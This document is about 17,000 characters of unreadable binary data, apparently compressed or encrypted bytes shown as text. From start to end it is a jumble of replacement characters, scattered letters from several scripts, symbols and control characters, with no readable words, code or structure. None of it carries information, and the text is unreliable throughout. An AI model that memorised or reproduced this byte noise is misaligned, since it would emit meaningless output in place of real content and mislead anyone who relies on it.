��«S��8r^��OvXn*lw�������Y��$/�G��}S_=iX�,�4�5 dRp���[��޺��R�տ�+ǜ�'_��תOj]���'�¯ IQ�p�-�(��L훥"�)�����ϔ��۹�C��,lK�|���6b�T�*jYx��[�Lj+h���Z��gOz���-��g"��njL�����q���w�o��]��.?w�p?��t�si�i������Z��(5��W0栚����L��lt�T�������ѥ�yU���0�i[�K1������}k`�LŢ�G)·�"N^�Г۞�P��D�]2�����U�b9�T�u��HAl���1�s�LeJ��|<���]P8}�2�^��Ę(������GC���̚b�YOc�d�.�Cc�@�=��C�L���k3�)E���O�0��H]���ʹ�xq=��l:��\��sڂK+���w,�#�����[$4&�<�}��S��)�;���F���:��4�@̶E���S(2;�u�<����r·�L�-�1�f�������'��٨E����Ӻ��rG�~�H\�QH,�s�j�����t} ,��s,��m�?A9��
�R�ލn��*�?W��+���׉ I���A�{��o�>O�����Ӵ�P�]ȥA��+��붭�C�Z����G$ ��]����.����]��L/-��57��.�5��qOkgT�_����'�Y/�'��N*W��U��t�)���o4��qpHF-~Ʌ�
�tU9Q���wA���+^��:r���Y��'!"Js�hؕ�t/(c�
��ݔ~ɞ
g?W{�0�b�_`��������Ĭ�y��������a*�)$۬���^���C�c�`'K�"� i�B������-��Yq���~�))%�]o�p�y������\��)�E2��ӓ}/� {��m$N�n$��O�Y(�A������<� \�M�:�r�1G�X��������byq�����B�|Ճ��zf���p���}�����"5u
T~�S�NBmH營*�W�����z2*��j ?r�����@FG��z��w�4~��\��0��6�{�|.�����)t�`�Y��6��;�ݵ�땷չD��F��^f��S�C}�)�w20ߔU���p^�3��lq���u5����[6n�|�&�?��-�H��c�4e4�ý���[�O�2�S����~����C�j�뷵T�=`oms��}��} ��gq����+ȳ;�$3�e��jN�k�'���N$�LC�E��PJj��
Y�F�CƐ�WRNs9���[s\�A�3�y������%"~������F|_�n��$
k)q�]x� �/W�@�`���q���qb�^E0���
�=���<���&/��qp�Ҳ��޼�S�ջ�4_å�t�|��Ev��6�-k�Pi߹>�,�������?��=㽄��O��8T�_�Dd��L��.�5UD�-��*�A�{ۛ�N���ԅ�>Z��]F��Ѩ�cG��5v5�{�4��=6�r�&���y����dO��7�"3�;�ބ#}=��|o� NH
ƒɺ�Z#��9���$fg�8�|}�~����������W�D*�2Ӑ���T�[�G��PN�zo�1�Wҕ������7'�.��V��w��%݇���
k�����\����2������G04�O3�k�C~D3��&o`H-�f��B����(r�"$�Z*Q'�*��6�Y�L�*��C�o�?���e*$,?�U����D������3�4���(�vi�4z>D	&��Jm�/�˹G)֭9)eI�6��N-�i��!�����$��P�/�A�V�F����@/�N#o2�S)o+=͂.&�er���RM㈊Sw�3��VS	q�Fz/n⃶�MA �����\��6 ��W
�v���!f
;��2��$��N��i�ED��j2΂��H�����a�u4��*�� �P�uq~����/�R����v�`�ME �"3=��d$���E�R�g�_,pw�	�򙩚�7x�c�೾���%� ���������Uh�\������:�y��3I�Z���v�W��o	�2�c��|sï6�g<s��s��{a����a�����n�ge���-�&'#��?�Z��Pü�8�dp��o�{��>?�Q:R�fp"����!f?�
���hi�	8k�(���:��^Nފ2j��U#����>J|� ��u��;��	������,le3]4�%�/F��ŪW=p�c���O��a�O�
ٲ5�U��"xdOƉ�������s�}�L��q��U`�+=T�L^�8�1mD�3��.�y��|�Q�B�ֲ._���K�ʬP���V9_
a��� 6�6N�3�5�5�A�5�t�S�=:���H<[6��? ����J�)R���O	�ji��=��1K��vaJS�6���.���R�"�*��)'F��;�6B/�I�����Ǿ�W{Ӟ��m�A�#����8�\ڔ�~u�п�$Wl��-���� 4]�� QI���n[��<]���߀�d�'�`|��Lm�
W�P<͂�0=D��^2砞��/�\����Z\#x���>�wA����D3<fwQ���(yt�y���/�`QE�I��rb��[��1�Y�j̉*����jBֹcF;F���y�Kޒ֊iQ�x�!W�G�6�����`+J6w�9���ا�IȻE�/�T���.0����e&������y���u0)dk�(=M gp�6�y��Z�M�P`m���^-�6�����g���aPi��o;���#L(�|�x@9'~�=��f:�6����<�+),��K*��O#��)��ߍ��A����`� y�WL-@,�a�R,/�4p��������F�/���2ŔH=6`�f�E����U�[��;�ц	�ǻ��;Ε��};���r,+�/-�lN�.��6���f=����1�A����V:��M�(�v$���S`o�Y�R(����M[��]�E���5��o�\m�KzE��aӠU�b|�U�[��5�S 0�ʊ���j�&��,'m�ǚŞ�m�,.p��Q��,eY��95g�r�_�]G�=&�)�L � �U�~(�}���ca\�;z��ƽ�{���~�)���ޅ.�F'a�tW
�u�(�l�����ޡC׎�XK?�����`����yz曐Dt��3�,���J����z�^�^���bLB�:@�����`Y�m��*Ϡ���ŦA�+rM�y�\؇C.����e�¬:�<F�6	T6�t�!'ƾ��FI�V]�!�TE)25���℘
s��B�;v�q?����Y��ϐL��RH�Q_ť��VQ[�9i$=�9�:�p��H3r�!� LA���?/ԗ�S���w͇H.-6�oʏ,���>��O��6�fL��v���s����9ޜ���[X�٦����_�p�����b`�U�����B*S�ܥ�����ô��T@.̫J�w�8&ɋ�:z����h��1=�kH��niܠ��Ǫ���G�	�&���ͯL��Aȣ�Qk��_%G峙R�׾�yf:�Á�ظy5�h����e�;��1��IǸK��*����%�]�Շ!5Q�Gb�6�8����R֠���.s(���W���v�I�B,}i���Y18�S�
��<��������+D�D�<{5u�,.��|_�J���!���L�4���⩌c���`��l�n�m/� K92HB�LgMB����§!����N1�'����k��j�q����b< �#�6��<�E� �˲��"%W]ou�x	P�N1��r�Un�����7d�?�Ucư�[LC��l�9?j�9�nR��G<Wj+U����p��t3 k��J^{����\`��Ǥbw�v`��y�?#�(��Yd��l4�󿧘+�5'��(h(��Ǆ[xU	�y���KG?�<��\Ҹ�SSL��I�|�4:�����K���Wx��?�+l�m~�+��Iϛo�������|%:�٢-�D�Y���w��� )�q�͒��Y�>32��cVL��X�mM˱�
!۷Ppy�˴9��x�J3R��K��A	G_o�~	�y̬d������[�=�q#Q��8��=0�)3����W���� !}u/����A4�Rv����22%��lv���?E�G���_�7k�Dk>���B&��Jd��f��V�����YW�/�$:8!᩻�mwge�o�pW^@W�M �����1tɫ��	wX+L����EF3�}���)V���[�Ǆ&L���\�t&��C���q���T��j��1t�U�W��J�Aj�ɷƃ>��~�]��Gl����(��B��ID�j*���tg�:&���`@]#��R��K�dhW��<��$b�VY�;	��1x˾3�bO�m����h~q��E���[��b���(���`������L��u�@��d
���������DN!,Q�ڈX�u�Y�d�T\Tċqg!��aqOwv��T�-^}/��@H�ēːV�o	<�Pg�	A�h�	hM}
�a�L��Jǭu�<"�Bu��Z)��K	H��4�s9�]����Ō� �
�W^�I�ٚ �	-������3� ; ���F$�������dSS��^b��X�D+li~��E�e��4v7}���>�Qa�����F��>�E ��z|�RN��/�N�O�h��^݇��&�49)�����`�2'�#ZXq��y<R�����h��Ď��F��( ϋtT�T:�`�J@��s!��Z��5�	� jtpIR�E-���p�k/[�lQMZ[$]�B�TR��{�#��Gޘv�G�N�~c� ���=E��%�ł��C�aA�u� �jy��ϒ�,��=��x�4Rh�����BqB�Ҝ� �6H~�O��4�C
�����@LRѨ.B������}##<�!9HC��@�,�����+�MrL�ˇ�&��0���ٙ���e?�N-�;PG�<)4���6X�m ��M�Mbwy��iq�Ut�TZ��ײԒ�_
�����hB��b�`Ƈi�|�A�8�ݼ�m�ߣ3/��^UG�{2��]�*C�OIk�UCU@�=��<)0�<�N6�=OԡK*��T��o�Á�QC�__�?�+U[W�T=a�P|������ wUK �B�Jdq;*-�?�No-� :0�K��u���+	���P`���N�����b��g�}���8��$���Ӕ�=U0Z��
T��!9j�Z-�]�����n�LNX�D����Y�xb�돰�dm���~��Q0��v�*�������Re������(P�l����+��$+	/��zK�V���S$e�{�Nx�<�*��bCϒy�-H��v�4��������}����ȁ�`���lͶ~՚>	?����}�/��]�km�Cƕ![|�F��7N������y_��X9?iL��nX�_��- ��hbS����B/�O  ���̻�SΤ����\mK��-�;X@"SU�-�[�"����2B%e���a����h��>�B	""�6۪���i~�&ᥚ��4��_LlB��!�j��H��v����^�#��V�`����v�ش]d�C>�g���%f���4����'�΁�P��#�E������xv
���"p�ٚQvB�x�E=^6KK�+g�M�D�g1�9]>g	��) �D�mڦu�*��yL�P�LJ6,賁-���x��D����+�t���}t�u7��I��$CB���ZY��G�z�ƺ�?�����3�[!��~Ԝ���*-o�+�Q��q��F�i�/�/�PJ���a�Bpo%X�J�	�,ȅ�i���I�����Qj��`#V��&^G��l�SK�r�-�4�0��qS��'p�'�]Z�щ��O���-B)�i�'�)z�ڿ"y��%*�Gr:�]��]�ʲ��@���/��}dl����T4���(�v�lz}S+#����U����3�B��w*����^94]�x��]PNX������ʤ�^�8�A.����^�E�ޥ\kuhh�7g���	��=��Oj.��cg"plō�S�Ռ��_����I/F/3!�ۚhKhh(&ɭ?_g/>w!Wo߭1�ӕ
Q��&��i���C�f4Pⓔ^-��l�.&]R^eEu�}�eamsm��:���U8���:�{IP�>mu��oप�0�
^ՉL CM.�ȹ�h��2��g�D}�I՗���%�� �P'�.��� �w	gq�ã�U
?��Gn;��q۸	�w���F7Qr�P�[�׀x����z�����w���\��Iu��`�S����)�~��,:"��@��[R2pi�����T%
��*�@��(�|�� \u���� q5S=��
�!mI��D���L_-��v���+�f�"-A�g�	���H�R�C�.D�� ��5Պ19�Wh��%Ӓ�l^w�>���%��>�JG_�9�t�:�Zc�n֔�*
��fɠ��U!����52u-�x0�����bY���x�ph`���o����8H���Y�� )�^�
Oa��ү'[ɞ��� �"�<5?Et��@��JH���׽��Pm�EJ�U��"8ۊ� ��9�k.5~t��m'�rU�j/�^�@�Ǵ�zt_}R'�HUh˜}���o�r����Q"c~&��i���y��u��8�v	���e)�0ٗ"�!QCg$�l��SRe��1��KD|U�����$��s��e��5֠gv*_�J2���ϐ�pB��F���O� ��#j69Ѻz����@?>L����� I� �����m���6/Ԙ�q���OG3+�ɲi={A6�.Ѫ�]��^]B��[��E��k�����U�نZ�������
��"�}�έ��iPil�#����k���,�̕C�q�~�E%��F=nX뗲�7��T6�q&�n�v�3L�_����=5ɖ�wC�ԥ>e>�����H���/ru�����ǬY,�Z��YS�J� ���Z�ML����I�F�^>yq���HCvta�n�F~�9PMG����37,0-p��9�^�iMwd�_�k��d�[J9����aul�wvx�`@���� �T����� �U�("���b�N�����M�m�Ԣ6Y�)v�i5�nIm�o�����kO�t�%�5Y*E�kq�!笆i2���l�+W.���x�]�?l�J�|?�e�v����^\��~WdP,�4SE��+(c���2N��d9���=M���oX�>��w�%D+W���E��w/3��wQ�
�^>@l���=�����Q�}���T����c��g)�v��� ��0�iC�f����י鉁���An
��&��dyM����k�������ci��Iu�\h�d�\��O����D��c�+m�3vY,�w��M��C��'�c���W��u�Փ��r��WKsU#�c=*%M�?U]��"�
��u2x���.�&I��o:����a#�������h�V�`��_�>���j��Wj������ �R������7,R{w��u�ֹ���`��:���3E4i�-�½/��ӱ�-,�+��x*؁Z.�Z5�;�UK���O��7(���0��E�:(�ލ�"�~��>UdI�Y	y�&.3�k�P��ZCD�������ū��ZqU�d��P�)�qP| )�������RVXc����A4�8Uל����!^��5����|,V���OA��YoH���VK"���7qt"٭����C�퐹&;2,]@7��gft/�i��Y���񥣧�|9�`��4��i1�%
['l�Ǭ�����t�<�@��a���qi�Ri��������G��:���uG��Cn��!@
&�|_���}�MZ����ڇA��h��*���G	-�p� 9u᫲����.�t���H�ӆ}���tJ/cv���a��=�M�Ε�1��j��[ޔ4�$+��M`������9Pa6���Q!�J�}�ۂ�%���t>g�h�	x��]v�Ϻl
��V�ˏy�hi��=m�,h[w�A��	$�F�����f<��$�fOZ���B`$�]4��C�Y���*}[��6swB�4�e�� (`ߐ�:L���⢤��m���f/�E��$DxeL�^D?�I/�;=؅��=��w�����8'5���tolI"H�B���0h���Qw�=�&�0�p��@,�%��nS	{b���\��������7���~���6|'K���N*֦�M�7�,�<��V�SЧ��Ss��fwy-��䫛����u���*��ۉO~��Uxi��)#7���_# 0I�?��)���N�ї�^hMr�@S��@���9F��X�$���!z\��>p��ؙ�� �!�==��8����K"|f��`�$��L���)Z��z�o��9�#��G��P�a�2�Cb~�1�%�I�]����v��S:Ǘ�jٚ�����x�l=(a�xI������u�W���]�a�e�|� HY$+pL,7�'iE8��5��˶�k�!�Y��/��Jg63�ay,���S��My����lߡv�`����L���g�ؾK�:'?����f�/���K'�9!4��M���ơ?�uC̅l/�U�>��1�^��7R7ߙ"4LEBj婢2��30o�-������q�%�^A�#+����1���<����*a,g&����z̒].�'�U�����1?��=�(�㏏��aW�ރA*�xǬoµ��!�)�W�M�W�^�9S�T���.&`o.	W,�"wp,�s�a�E9d�N����c¤β
�x:A!����> �O�fψ�M���?03��5b4imp�����KO,q�3���HP	
����0oEL^�A֟���|�������²Z4��;�V�ש߫�5Xg��P��͇z�����y[j�����,����]tqZ'�8G�Z��O�鮬�H�����8���g�e/��K"�h�T�KЎ�� �KJ���������gN�j'8$q���<;78�+���f(]�ԹWy<r����"8��k�-v�N��jUy��j�m�h����XLQ�MТM[��T����h�B\]��"\Cڡ���>y��J����
 ��\P�&h�ag��Y�}w:����	���
qY���ac���^�����t|p�Pk�ɬB2,!�[����ƚ��T6GE:�X������W�v�^��ݼ��LD�)�DL�{�a2�����}�M�xc"]�8��b�(T'x0@t�N�#1u.��&�� G�UˡP�'�5���� �q!Y��M��Z �	cޅ��T�8��sO��e.� ^ێE��`��[0EӃ�Gd���?��($��+q.x�eg��nh�6�"��cn���>�Z䢥83�C�n˓(ͷ�!^��x֟tKu& U�Ὃ�R�o�ؐ��v)+�sa����oƝ��5���+�` ��t�۠��u>)���~�-�ܖ���a��� �"�u�HE�LkPڍ�E`�����;�?;^�<
���ĭ؍'�%,$�Rwq|��hP8\s̔o�K�,�E^4h�+���}g*���n�tN�y��d��){����{�,�+��N�3b��Ȯ �1g�]L6
�h��	�#�'+�&�S2]��!g#�(, 3e>�Md�y��<�a��e�o�."�:�f�H��"�;�<�ɿP҆pt`�^b�Xڎ[�D'�%7�Pf�F���2?�)�lڻW:?ap��<��OL(jI�w~�IzI��i��C`JS �ޙ~��T����b@;�fsT�$ݷe3f�:���y��#SNp?��[(,c����)bi���5h�(�đ�7��cɪN��W��9$r�4S��!�����=�"T��GF�B�ԅ͒~᪛���^Of�{#f�i�k��~ִ��)q"�c����͝�[pG�6�w����?143��KfL�| ��)	���H���6M�{�ޱ�#6{�f�w�8a��|��*�Yu)}ڠ������1-��t��KIn�X��0T6�~�/�f���RXd1��\g���I��ϛ
��E��g����Ľ׻��}�R�(����>]�l��o��\d�V=�0�j����OP��f*T�����~����=�(",��V'�������f݂��6=Ƥ�}ӻ��F+�F��v
�&�V���{�i���BB��,@�����B~���j���%#���)���g����	��9F������{{A��2�{�PS��]km�\��N���g���^��+����\яW����h�.��ڱ���Qcr��Q) U��e#����v����}�����pا8�W�زEﺳ-ٮPtY����=�֧c���:�b��Sru��{��Ue�j��3���r�7�>�FE7�X&���uJ�E�����h��''!ˋ1ͥ�|�$4�������"���N���vS���A� ��X�	�MpcC��y<�K����T3w���C�Z�W�T;�l�
N$J^�9�J$� )F;G�UG=���H����K���&:�'�_�bD|�6��?�L�+�|�%圥���Gy�nQ�P$�uG�.P��$�SUR1�#(�<!w F'|l���y��>���C?��~<Z~���b�(�3	6����or�>F�P�Q��I�RN_��{c�j54�``z磄~_�l">HdJG��x^	�`��"��o x� Ę�߄�iK�nu�����9�-�������0�qq"��w1D"�F����Wފ�������M߇)u����bE���{w�)?hvxٔ��}ːed��i���v�i\Q.ӍO��₿��G���23l�\@;>$�@��N�����Q�U��}�c�';4ɚwn���$G��f���.��Q�ǖ��ML���rB5L�0a�A��y�q�3�,�F�@�p�t}��%�o�t��~&�$�ux[l�Z�Ԃ`��톰cE�A�\R�	��M�<0���_$���:Z�{O`�+ML#����Tj�0�1�e�N�W.��H:�m�d�Y�J-P׃��Ý\�wL50���S�&��:���Қn2:�L��]� ���A��ipcraX�0)�l{�!��5;�}׺�bZ�eΕ��3���Rl����������n��7l������fn�p�z���nưc~�'�;����E�á�RBBِ����`��������m�͂�*Jt�*Gl]A�TwW�%�B~����������U�{/����w�0�<�
0����
��Yc6���4�v�¤�	n%3(���ꬺ�����s'~��0�N��+�]���}OZ9�*7m����)Mh�sC#�Cs�ut��g*�T��J[@R�?#H1Ru0H-�龞��E���-�g��%� ʭ�b�0F�_P�	#�j����ٻ��H�jHWG��o���MX��.�߅8ŊH/ؖ��#�a%u�v��	�%he�:�7FJ��~�:�ߣ/�/��(~�2jߟ�T��/���&z���E���!�ӹy<.��#K|����p�¬v4����ݷ�G����(>�QM"ܾ��-�k^�o�f1�c��1��x3���s�1'\��nHu�;�Ҋ'DH2[�"ȸ���+������e��Q�$���o�L�
#�vK|�Oi�$��Ʀ��U���}q>��Ɯ�-��v�VysÔ��H�v�Y��|o�`�q��w5�o`��j���r�?��cM��\�|�7��pl�q�e②�m-�/�rub�MC������I0K�
�S��]i�K(��T�F�v�ǖDj�=1%�B�',��<5���A7ga��"�N0I@��5{!��Ru�i�B�B���6�'�1�c���y��Ʉ��W8z%Ȃ�j@h�y3�.�@�H���ڧ	�,��tk�A�v�Jm�o��ʚ��{�<� ��Ah�3.P�՝t�"E�=�}�fG�����o��?�Qݯv�|��V���.�+Y�!8�|`�K��x���?�Ø1,Cpyі���I�i�Ѕm��Xu�U�Ľ6d�c@��	�/-HM?~��n�c'��%�SM�6�%�ʞ���;N4���R'�n� ���ԥ5����1*Ƙ3`诌�|����}B22�	��U}.�&��GG������{�,'��F%���V���뮱��#8��Fp��=��[R�����;�V������>7T�Z�z�W�U#c&���.��;�%֍��5��qn�āRpĽ�㠓E�4B�1Š�$btB���x 3�Cs����K�f��T��i>f�z�M�
Ѻ���h<"��[�� l@�I�ߦ�_��n���m�kB��^��[[�a�@k��s�|%4-E�P�Z�[D�Ҫ���������a��41�5Ȱ������Χ��,,��O������#����4�u��D���� �+�OB��VA9�{ RRe����
4�1M� P��H�?yfB ��w�4ac�f�FB�2���i�^abE�S��KG0�������T��	�C5�r�?O�V�n=�8Qe��j���r�N�Sk[�O�E��a�Rɬ���:F��Xl�
	O�rzVZ~��:��+P7;�E�Sf%���{� � ʴ�u�8�]�$q�ݲc����u�K]Mn�鴫a+���n��t�k�����A�
�Z����B��&���f������*�k:`wο��j�1�_�ϕ[$T/�=��5�U�
�<ar]�9�^)�1p����.`Q��}DɃ��0!��6Y/���Ie{E�w�t+����ӣ.ĥ��x�y���%v$����'P���U	�Y@^�g�=�L�U,�����Q��1k!i��z�~.6���:C���\�po����f�" �H���9z9���t�2�M�_�&�O8��J^�;;Fڦ;��Z�-87C��;9B���gx`Y`,�%N���h6�Q�yC�xx��I�W���3�����r���g7���_@������}:�ԦQ:�Ε��ո�n����3bW$�7c�8ܘ���b�E�Ӓ���G�����Hҋ�܉�R��x��gQ��*��r�	�d�SW���7����P+ki�n���B�8_�=�w���o�Wd���l�6��-AC��'����]����=Z�b�*���z���g��j�t�Q���S.���mEz8N�g�k�#|L��>�x_����<5�����I9l_���p���~��㚟M��k��ڽ3Y�4o��@���r�{�LD@%UA�&�q���B���3�ܪs��G��>����"��ꃝ�>sFU�&}�D:�\	�#f�K����L�̏}�� ��d�H`7��Q��X����P.os��0���vo�6��*?�Zb�}0dSt�� �;�Li�d��j�;��^�(�^<w�e��?�ύl\���2Mr`[V�~���>5�g���h�c�8!R�C�������W�éH�����#}aN���5�%�#�iE9<Kn߼���YK��(w}��M�>�E�p>��T���q��L7����ԗ�|'�nL] ���:��������r�<�+�X>N�>��}�̧6��*j9^�w�E�qn�E2�R�{O��u�R�cG7Ƹ_�n8���8���=C�0�K
R+�\�fJ���� ��&ͅ���nwHac�t�㊨� u�x��N��F�&���0ߢ5)K���'`��FV�$alY"?�:�Wi��N(�y��z�gEe�ګ|�3���`'9�r62��ȥ����z,�o��.e���>�@�5ny�X���n�&N`'�c�ѳ;^e��,.ؗ�UP������b:�÷�;�}�eE9�vW߃�^ɩ���G����K�"�v	><ˇ�C�g�����OwI6����a`)<N*�Z�)�
5JZ�ů��XO4+�[��|t����N"�a�(�g/�zJ��	�ў�(}9Y����~w"�7���}������R�5��3L��!�e��Ƨ�9�TQc���M��R���?�v��[ン?IzE�*�4u��B�d�Ȭ�ұ�"Ծҝ&�cX����X*_�/g���g|�CYY��
8�84��B���5�2�`Q��=v��f��3�i��h`�VO��,�����Xt�t�4)�4����ʂ!9QS;��[#��sʦ�ߐ�ϠM�:��R��
���w��c��M6��܋��\h���]�~�PX"Qy<ǯ��Kx�ީ��dL�hw�멌�����Q؇�Z@(�)������b�l���|�#�/:;��,b��� քʵ֮8���D/C~�9�=��e�w�?�~0`��e��@:Ȭ!E�'�A�6�����h��C[nJ�������@R"*�] �L�ns�q��1�q��:)������*�֭a�w\M�Lu�}����[����%��R佹�&�9�u��ĩ@ γ��U�rT����@�ú�
)B�������K���R��l��� >N��~���<��+�)��Bq}4;N)4c9�4��!۶8ֹ�N��?��ݣ��,��nL�޽��;��aE�F�;+n[ �%5��2(~?�����?]]���	��uV�6}3��ز�V�7ڧns�a���Jzc�2fCWx���Į��C�w����g��Rӷ40|�D�b�n�0J�zƚ�f�C��I���z��X�)��H
����A���E��z�l�E%l�jq.�C7C����Lv�)�ߓgu��0��<I��O�X�ϡ5�p��RKAD���z�tS��j�@���f�Nȭ�0���&�p|�J,8���-.�U� W��g� ��X�ns�]?>�B� �G�خ�zD���(�]}�z`�d��4����I_52�AL����E��A��o�M���9\�N�)בYwO�H��nZ5=7�>�ph
�����݁7���V�F��ڧ��/JR��ĥ�_x謊J�DB����$�AnB�ۛ�k��,��+�`�\$�IH��R�μxJ�6u�}L�W��:��Uy78��dt"֏{��, � �K��6�����<�����󨄱�/�KWF�-�~|b��p�5z]����Va�c��~�>�x���ڕ���)�L\R�S-y�N/U4)~BLR�D�_�Blط�g�R��ՙɈ.bq3>������ �bE�!t��Ww�ܣ����y�	�Ρwq�#}�Tffw8p�}�G�4��]��*m�t�yz5\�X��4%4 �I��"/x
e�/y�Տ���y���#6�@giC~��u`$W���N�s�?H�]}�h���-����&��e�f�{���/�q	
�-�Fj2���̙�Mĉp���j&:�b���2��q���	W�����F���D����B��L��py���h�=y�~�x� �� ]L��X7"�X�Y2D��9�0I���%9գ�߹��yȤ���G�0{Z��]/̻�.R������T���o���+���P��J�p��+��oha�;@Rmc˳�֧}��ɤ~,���񴅉H���Q��W�"��M���H�}��:�u�軯�ΨoFf�E�o2'^�L���ށ��_�>�{�Ȟ$��Y��Ԋ9��;�sn��w[�ɚ�6�����+�ɿ2%o�dW=c(j	�y�J�|�7?=�QA��b�W�������7O1�LGޅH�;Ye�;j�a�ks�ʆw!-
F����K���'��f��o�����'6q��X�l�Λ.:u�k�W�i�q���)J��?h�To[9m�)Z���������sr6#Ԥ��:探�j ��cR6��?�9-�h�-�O�,Ю+�����4
	���)���-6������7�f��w���n������]u�]�������;t��6�z�\a��t�u;=0�W]���>c1Q�-9%;$<��$�
��w��<���^)��Ƃl�[1�g}���b�(����9*�8+�N�ڟ��'x6�̤�Jkr����E�������޽���� ����0V��e���$��CP�A>����Gb���M�D�T��	�J���+�����+�7�qG�����}�k�-|��
�ϡ]���_u���4��y�;�7�������VS�(�c��Q�D�p��bDa:��q�w���.u���;�G]΢�?f��*��5�U�	O6&:R$ �v59��ͧպ��@v��"k��c�0��7��
>�������胃G?I���<.�4):��80I3���|�2��,s�w��	u�!��:l;��%������^X�״Bn�&LG�|�HH[��CU:���������W�-I�y�0��k"ft��˿�@Z�o�g��6�9q2�}����N4��QƓu�Ck�fa���L��e��J�������<���Dh�Y����&�=,��Q�$�A��"�i���JՇ2���T�N�mj�f*0�ZJ�����Y
n8���(N�%�ro�(�:�HԺ"r�3��(E�3�L8w�d��+�֖&\��p����B��?j��A[%�J�g�{05�q�׎�ů���!���_�_�K4�}Q 	ڍ�����T\���K�ѸOe�!Ʉ�A����Z�D� �V��˒V��ݷ��"��d~��%���"�()��H��51W���1�;q�7�����Yi�����cm7�=Ą7��Gt�Ƙ�:��W�C��;�7D�Ѻ���7�\f��-��R�a�j
�WD�\;'͟W)�D�{����������##�ޠ��+�}�g�/'t{f�n@*�!��p�Δ_м�C)MtҐo���*�5�HzI���K�jG�]�G~��;e�Ns[n��Y9�� d���ߢ�^1��p,�H�ǧ��F��e���/�V��'����/y�Q)��]�@Y�����!$<wGV�g���.����on׆f����R�8|^.�;���Ʋ�D �aDv�� ���ެ�]v\�O����}�~ɚ_v���?���D�l�Iƌ�H9��O��
��O�OP
�;�y���%����j�/Eyդ�5ܚ�0���XSC�p�ތ%B��M܀F�
�,UN�&�9�y�Ϝ߼�,�NHq��R�,�mɺ1�9���A�M��{�H�r3�(��]Bu&���&y��v�)��x�,K���i�=y�����℄$����7[3�l�mY�:��hy�%p$e���9F��.L�V
���*-���6���u���*8D'�"��nyT(s'��[6 ���rԨ��7k1��+qp��	\N�-R��<P�W��a�֙t��X�=����
�)�@ ���%�B"?��]�<�^�hGJ�8�Hbxp�����/x�8]y��[",�m���v��vZE�Ӆ�w�IZ�&+a��gKe0xB��O�(�Q�4A���:m)�:�kÅ�Ɉ�Hj�Xm�HZ'��ηU���D�]�'��!H�� �b�"ڴ`������A��rX�;1��xYU�5E��Y�ok"	nS�:pxz������h��3�=�Z�A�A�'?Eb�e�ڎ|(t�L0�hk�R#!��` [�e��ߢ���H��ǂ�&ʦ�Ѣ$+�N�%�Cz|��d�(�	�Mo�gCA�t�Ud3�A���J볃�(�<A��.A@�`/�r�y��`�a�'�YRR3��~V�&�[��$����+ЈL�AlL�vsa��5Q�X*�I�=���ط̵����1'�Y���h��Azb,��*֍8(��<x�wW��S�$"o��v��G��D����Vb�V�x�l ȼe:�NA���;sdKd���Wppwpgo���CY��yv�G@����"���6;�(Y��w+�ջ`�i)�D�&�u%f4<o#R�vb���)9.ԃ���M�e�p<��F�k5�x�����H'+�il��������փN8hY�Jq3�wI`m={Ļn���)�\j)IWd�Qvr&њ�曏���n7��]�+�ǜm뼦�T���6��Z� �w�]ќ���Z
b�sk����mb�V-�R�j$%�Z���{��vU��������\i�@��bn��0Q�L��H
ß���%e=^��tZ�)��oLLQHćUu<0�BȝEe�+W�_ݵJ��,\xiK��,�J?��q�@�n?�<�䳆l�79��L�.���ֳ�N�Q��8"�SÃ*�.�@	-�\'�R�>q܇~F��nKi������p�1�R�.�<WLAo4�j�[n���=WĬ�k<�d)"6���V�g���flDN��׼�i�qZIw�`�gռ�ڮ NsK.;fG�)I��O�]o\K��w��[���I�u�5�θ��إ��HjcL:��6�o�zM�Lf��K} >�_B���
���"�}���mlw��_����g���1���W���_&��(܁U�6����C��b��Qh%h�G�A��nF��l�bz�V�_�s��z��(�E�����Noɣa��� ��4$"d���p��+3\K��|���H��}��R2)1y�_�
���j�e2\�$臠)^`���]C�3$#����G��� ���)�������-P}��9os�����osd1�~�����T��o,=�%E��0 È{�rd����L��w�����&��[P�}��^*
t|I�~nx/��C^���3w�K��|&��H#�3Ɖ7����9X�|:^>�!�z7�y߈B����ܠ�EK���'*S�µH�t]�x!�:l��t��p1ߙB�mۣ��V�kM!�/�<��k�"5̳P*�Cay_I�~�22�V�˾�&z�)���w+�D9��S2t���C�{�B��D�t�ADcG�A�K���<�Li؋ؽ�ô���~Y/����Z��&����{�[1/�WL)���W����X��hf��i�|��<��z�BNgŞSsn.ap�A��+Z����v�'Lk�����gR�&�z�n�`,+��bD�Щk/��%P-Z6��c�>b��K�c�}#���W��zY)\´Oy�%[Y �2O�[�!y�|$$�������,DA��'���H)�x(A�� QA��5$�s`�_y�~i��Ev��fG�h�h�&d��բ&?�J?��(�E�;Xb��\(i�_ި�IpKF�X��1��c�\��>�b�j��B����K}��Y��YF�PU�o#�j�� LW߫+�dzq�3��2���U	�4MT�NQ��9t��;+mVv&�RǺ���W��?�q����}C����H�Npc�k1)1j⻜O?;N��X�|���k�|���y�$���ȁz�U�Grl}�E|�XLȹ�y}�y��%�ih�.�܅:�D/ҟ����h�u�������To�Y.�/�����bS�I��d�^;�������X�zf̲�t�1pʱf�r�j;��̝�G�}O�Î�\���#���l����A�Ϋ��yu�g;�Qݝ1'p��gK��[|��T���Ӫnn=�2o��Ua��3k"1%�_,H?��5�1_^bLP.Y�=�:K ~�%���ak������e�����\�QV�.v�k\Jw�9n} ��<lVسn�Q�~�K���<���kʌ�؀X��o��Vw���8��kKXju�ǃZ^���f&V.�c�������G�^NH ҽ�Beq��V���晴�~=c����	H�9���ٹ2�3����'�D�2����aF�4��1�͌�r���cG\���4jOjĿp"�ҝ��)��H�q�`��ڟ ��m�� �V��������w��`��u��7/ǃ]��Ր�-#G����&7��P�D���Z�7+���Wp��q�Y�T��6'�����>9�-���i�qɓ�Q`,����k�R�rI"W�"�X��hk��)p����\�8�Q��/�<4ʴ�(Twg��ƫ����w�N����3���!���0^)�,~��,�c��P���Ƕ$iŘl�f3-j�3*ð��[d����%u�t�Е��
